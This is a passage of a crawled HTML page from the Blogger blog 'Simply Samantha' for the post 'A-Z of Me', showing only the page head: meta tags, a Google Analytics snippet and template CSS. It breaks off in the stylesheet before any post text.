

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.justsimplysamantha.com/2011/09/z-of-me.html
body_size: 57335
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-56849233-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56849233-1');
</script>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.justsimplysamantha.com/' rel='openid.delegate'/>
<link href='https://www.justsimplysamantha.com/2011/09/z-of-me.html' rel='canonical'/>
<title>A-Z of Me - Simply Samantha</title>
<meta content='' name='description'/>
<meta content='A-Z of Me, Simply Samantha: A-Z of Me, Simply Samantha' name='keywords'/>
<link href='https://www.justsimplysamantha.com/feeds/posts/default' rel='alternate' title='Simply Samantha - Atom' type='application/atom+xml'/>
<link href='https://www.justsimplysamantha.com/feeds/posts/default?alt=rss' rel='alternate' title='Simply Samantha - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4599192373394556212/posts/default' rel='alternate' title='Simply Samantha - Atom' type='application/atom+xml'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='Simply Samantha: A-Z of Me' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.justsimplysamantha.com/2011/09/z-of-me.html' property='og:url'/>
<meta content='https://www.justsimplysamantha.com/favicon.ico' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='Simply Samantha' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='Simply Samantha: A-Z of Me' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Bad+Script%7CRaleway:400,500,600,700,300%7CLora:400" rel="stylesheet" type="text/css">
<link href='//fonts.googleapis.com/css?family=Limelight%7CLato%3A400%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C400italic%2C700%2C700italic&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0-ExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0aExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0yExcOPIDUg-g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'PT Sans';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ptsans/v18/jizaRExUiTo99u79D0KExcOPIDU.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Hazzle Clean & Responsive Blogger Template
Designer: Beauty Templates
Website: Beautytemplates.com
Version: Free version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Noto Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="23px Poppins"/>
<Variable name="post.title.color" description="Color" type="color" default="#222222" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Date Header" selector="">
<Variable name="date.header.font" description="Font" type="font" default="10px Noto Sans"/>
<Variable name="date.header.color" description="Text Color" type="color" default="#cccccc"/>
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="rgba(255, 255, 255, 0.96)"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#444"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="10px Raleway"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#cccccc"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="rgba(0, 0, 0, 0.15)"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#333333"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Noto Sans"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#222222"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#ffffff"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:325px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:240px;
}
body#layout div#main {
width: 560px;
}
body {
color: #222222;
font:normal normal 16px 'Times New Roman', Times, FreeSerif, serif;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
line-height: 1.9;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Poppins", sans-serif;
}
::selection {
text-shadow: none;
color: #000;
background: #FFF9CD;
}
blockquote {
position: relative;
margin: 2em 0;
padding: 0.4em 1.2em;
text-align: center;
font-weight: bold;
text-transform: uppercase;
font-size: 1.7em;
line-height: 1.3;
}
.container {
width:940px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:650px;
margin-right:30px;
float:left;
}
#sidebar {
width:240px;
float:right;
margin-top: 8px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:54px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:12px;
position:relative;
}
.menu li a {
font:normal normal 12px PT Sans;
font-weight:400;
letter-spacing:2px;
color:#444444;
line-height:54px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
font-weight: 700;
letter-spacing: 0.09em;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
}
#top-search a {
height:54px;
font-size:14px;
line-height:54px;
color:#444;
background:#353535;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:54px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;
}
#top-social a{
font-size:13px;
margin-left:8px;
line-height:54px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
div#Header1 {
padding: 40px 0;
}
.Header p {
font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:54px;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:15px;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #222222;
font:10px Noto Sans;
padding: 1px 6px;
border: 2px solid #222;
text-transform: uppercase;
letter-spacing: 1px;
margin-right: 8px;
}
.post-header .cat a:hover {
color: #ffffff;
background:#000;
}
.post-header h1, .post-header h2 { margin-bottom: 4px;
font:normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 30px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
font-weight: 600;
font-style: normal;
line-height: 1.25;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
color:#222222;
font:10px Noto Sans;
font-size: 10px;
text-transform: uppercase;
letter-spacing: .05em;
}
/*** Post image ***/
.post-image {
margin-bottom:12px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
}
.post-entry a.more-link {
display: inline-block;
font-weight: 400;
text-transform: uppercase;
font-size: 10px;
letter-spacing: .03em;
border-bottom: 3px solid #eaeaea;
color: #333;
margin-left: 10px;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
a.more-link:after {
display: inline-block;
padding-left: 4px;
font-family: FontAwesome;
content: '\f178';
font-size: 10px;
}
a.more-link:hover {
border-bottom-color: #333;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:26px;
}
.post-entry h2 {
font-size:22px;
}
.post-entry h3 {
font-size:18px;
}
.post-entry h4 {
font-size:16px;
}
.post-entry h5 {
font-size:15px;
}
.post-entry h6 {
font-size:14px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-size: 18px;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:204px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.footersocial.site-social-networks.show-title li {
text-align: center;
width: 40px;
}
div#footer-social1 {
margin-bottom: 35px;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 34px;
height: 34px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 1px solid #eeeeee;
color: #333333;
background-color: #333333;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#fff;
padding:0px 0 25px;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
text-align:center;
}
.to-top {
margin-top: 6px;
font-size: 11px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 26px;
border: 1px solid #eee;
width: 30px;
height: 30px;
text-align: center;
line-height: 30px;
border-radius: 50%;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
padding-top:60px;
border-top: 1px solid #f1f1f1;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget{text-align: center;}
#sidebar .widget {
float: left;
margin-right: 32px;
width: 240px;
}
#sidebar .widget {
width: 240px;
margin-right: 0;
float: none;
margin-bottom: 45px;
margin-top: 20px;
}
div#sidebar h2 span {
background-color: #fff;
}
#sidebar img {
max-width:240px;
}
#sidebar iframe {
max-width:auto;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: normal normal 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
letter-spacing: 2px;
text-transform: uppercase;
color: #ccc;
}
#widget-area .widget h2 {
font: normal normal 16px Raleway;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
